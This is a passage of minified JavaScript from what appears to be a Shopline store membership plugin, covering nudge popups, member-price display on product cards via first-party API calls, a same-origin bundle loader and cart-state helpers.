0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
